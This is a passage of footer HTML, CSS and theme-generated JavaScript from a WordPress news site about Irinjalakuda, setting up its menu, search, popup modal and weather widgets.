<style scoped>.tdi_174{vertical-align:baseline}.tdi_174>.wpb_wrapper,.tdi_174>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_174>.wpb_wrapper>.tdc-elements{width:100%}.tdi_174>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_174>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_174>.wpb_wrapper,.tdi_174>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:space-evenly}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_175 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_175" >
<style>.tdi_175{text-align:left!important}.tdi_175 .tdm-descr{color:#ffffff;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_175 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">&#169;	www.irinjalakuda.com</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_176 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_176" >
<style>.tdi_176{margin-right:-10px!important;padding-top:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_176{padding-top:2px!important}}@media (max-width:767px){.tdi_176{margin-right:0px!important;padding-top:0px!important}}</style>
<style>.tdi_177 .tdm-social-item i{font-size:15px;vertical-align:middle;line-height:37.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_177 .tdm-social-item{width:37.5px;height:37.5px;margin:5px 10px 5px 0;background:rgba(255,255,255,0)}.tdi_177 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_177 .tdm-social-item i,.tds-team-member2 .tdi_177.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_177 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_177.tds-social4 .tdm-social-item-wrap:hover i{color:var(--accent-color-1)}.tdi_177 .tdm-social-item-wrap:hover .tdm-social-item{background:rgba(255,255,255,0)}body .tdi_177 .tdm-social-item{border:0px solid #ededed}body .tdi_177 .tdm-social-item-wrap:hover .tdm-social-item{border-color:#c3c3c3}.tdi_177 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_177 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:32.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_177 .tdm-social-item{width:32.5px;height:32.5px}body .tdi_177 .tdm-social-item{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_177 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_177 .tdm-social-item{width:27.5px;height:27.5px;margin:2.5px 5px 2.5px 0}body .tdi_177 .tdm-social-item{border:0px solid #ededed}}@media (max-width:767px){body .tdi_177 .tdm-social-item{border:0px solid #ededed}}</style><div class="tdm-social-wrapper tds-social4 tdi_177"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/irinjalakudanews"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/ijkdotcom"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://irinjalakuda.com/"  title="Website" class="tdm-social-item"><i class="td-icon-font td-icon-website"></i><span style="display: none">Website</span></a></div><div class="tdm-social-item-wrap"><a href="https://wa.me/917736000419"  title="WhatsApp" class="tdm-social-item"><i class="td-icon-font td-icon-whatsapp"></i><span style="display: none">WhatsApp</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69823c400b8bc
    -->

    <script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.7.1" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_8',
                                $blockObj = jQuery('.tdi_8'),
                                modalUid = 'td-free-mobile-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                    

                        // this needs to run on window load event to make sure that all tdPopupModal items are initialized
                        // modified from " jQuery(window).on( 'load' " to " setTimout " for Firefox issue
                        setTimeout( function () {

                            var blockUid = 'tdi_19',
                                $blockObj = jQuery('.tdi_19'),
                                modalUid = 'td-free-mobile-modal',
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn'),
                                in_composer = false,
                                show_modal_in_composer = 'yes';

                            if( modalUid !== '' ) {
                                var tdPopupModalItem = tdPopupModal.getItem(modalUid);

                                // if item was found
                                if ( tdPopupModalItem ) {
                                    // console.log( 'tdPopupModalItem OK !' );

                                    if ( $triggerBtnObj.length && !in_composer ) {

                                        // add button click event .triggerBtnObj
                                        $triggerBtnObj.click( function (e) {
                                            e.preventDefault();
                                            //console.log( 'source modal id btn click', tdPopupModalItem );
                                            tdPopupModal.modalOpen(tdPopupModalItem);
                                        });

                                    }

                                } else {
                                    // console.log( 'tdPopupModalItem not found !' );
                                }

                            }

                        }, 700);

                    
                    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Irinjalakuda","api_location":"Irinj\u0101lakuda","api_language":"en","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"few-clouds-n","today_icon_text":"few clouds","today_temp":[26.9,80.5],"today_humidity":87,"today_wind_speed":[1,0.6],"today_min":[26.9,80.5],"today_max":[26.9,80.5],"today_clouds":16,"current_unit":0,"forecast":[{"timestamp":1770141600,"day_name":"Tue","day_temp":[27,81],"owm_day_index":0},{"timestamp":1770163200,"day_name":"Wed","day_temp":[33,92],"owm_day_index":2},{"timestamp":1770249600,"day_name":"Thu","day_temp":[34,93],"owm_day_index":10},{"timestamp":1770336000,"day_name":"Fri","day_temp":[35,95],"owm_day_index":18},{"timestamp":1770422400,"day_name":"Sat","day_temp":[34,94],"owm_day_index":26},{"timestamp":1770508800,"day_name":"Sun","day_temp":[21,70],"owm_day_index":34}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_44';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_44');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3497","inline":"yes","f_elem_font_family":"global-font-2_global","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_47';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_placeholder":"type here...","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder 